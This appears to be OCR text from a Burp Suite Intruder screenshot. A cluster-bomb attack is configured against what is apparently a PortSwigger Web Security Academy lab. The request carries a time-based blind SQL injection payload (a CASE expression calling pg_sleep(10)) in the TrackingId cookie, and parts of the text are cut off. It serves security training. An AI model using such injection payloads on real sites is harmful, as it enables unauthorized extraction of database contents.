 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a3d00ae040f1424c08e
Update Host header to match target
Clear §
Auto §
Refresh
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410
3 Cookie: TrackingId=2WUScNr9z0seqFTY d, §1§, 1) = '§1§') THEN
pg_sleep(10) ELSE NULL END FROM use
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: text/html,application/xhtml
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Clear
2 payload positions
Length: 777